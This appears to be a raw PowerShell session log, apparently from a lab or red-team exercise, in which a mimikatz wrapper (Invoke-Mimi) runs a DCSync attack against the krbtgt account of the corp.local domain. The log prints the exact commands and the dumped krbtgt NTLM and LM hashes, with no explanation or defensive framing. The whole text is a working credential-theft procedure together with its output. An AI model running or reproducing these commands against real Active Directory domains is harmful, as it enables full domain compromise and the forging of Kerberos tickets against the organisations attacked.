 PS C:\Users\helpdesk> Import-Module C:\AD\Tools\Invoke-Mimi.ps1
PS C:\Users\helpdesk> Invoke-Mimi -Command '"lsadump::dcsync /user:corp\krbtgt" "exit"'
The following files on disk suggest we are running in a sandbox. Caution!.
C:\windows\System32\Drivers\vmci.sys

  .#####.   mimikatz 2.2.0 (x64) #19041 May 23 2024 17:47:47
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > https://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > https://pingcastle.com / https://mysmartlogon.com ***/

mimikatz(powershell) # lsadump::dcsync /user:corp\krbtgt
[DC] 'corp.local' will be the domain
[DC] 'WIN-4E30GDH8UQ6.corp.local' will be the DC server
[DC] 'corp\krbtgt' will be the user account
[rpc] Service  : ldap
[rpc] AuthnSvc : GSS_NEGOTIATE (9)

Object RDN           : krbtgt

** SAM ACCOUNT **

SAM Username         : krbtgt
Account Type         : 30000000 ( USER_OBJECT )
User Account Control : 00000202 ( ACCOUNTDISABLE NORMAL_ACCOUNT )
Account expiration   :
Password last change : 8/13/2024 4:02:54 PM
Object Security ID   : S-1-5-21-215661434-1612251739-1347967906-502
Object Relative ID   : 502

Credentials:
  Hash NTLM: b164d28f3d3588711f37ba38204f44fd
    ntlm- 0: b164d28f3d3588711f37ba38204f44fd
    lm  - 0: b397e22bd66f482c81727755d7406c5b

Supplemental Credentials:
* Primary:NTLM-Strong-NTOWF *
    Random Value : 4f54f6930b5a9e60a433661793dab432